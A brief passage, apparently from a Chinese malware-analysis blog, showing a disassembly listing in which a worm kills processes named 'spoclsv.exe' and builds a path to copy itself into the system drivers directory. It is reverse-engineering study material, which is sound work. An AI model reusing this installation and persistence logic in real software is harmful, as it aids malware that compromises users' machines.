 CODE:004081CB mov eax, [ebp+var_3E0]
CODE:004081D1 lea edx, [ebp+var_3DC]
CODE:004081D7 call CharToUpper
CODE:004081DC mov edx, [ebp+var_3DC]
CODE:004081E2 pop eax
CODE:004081E3 call CMPString
CODE:004081E8 jz loc_4082F0
CODE:004081EE mov eax, offset aSpoclsvExe ; "spoclsv.exe"
CODE:004081F3 call SearchAndTerminateProcess
CODE:004081F8 mov eax, offset aSpoclsvExe ; "spoclsv.exe"
CODE:004081FD call SearchAndTerminateProcess
CODE:00408202 mov eax, offset aSpoclsvExe ; "spoclsv.exe"
CODE:00408207 call SearchAndTerminateProcess
CODE:0040820C push 80h
CODE:00408211 lea eax, [ebp+var_3EC]
CODE:00408217 call GetSystemDir
CODE:0040821C push [ebp+var_3EC]
CODE:00408222 push offset aDrivers ; "drivers\\"
CODE:00408227 push offset aSpoclsvExe ; "spoclsv.exe"
CODE:0040822C lea eax, [ebp+var_3E8]
CODE:00408232 mov edx, 3
CODE:00408237 call TwoStringCat
娜璋AI安全之家
https://blog.csdn.net/Eastmount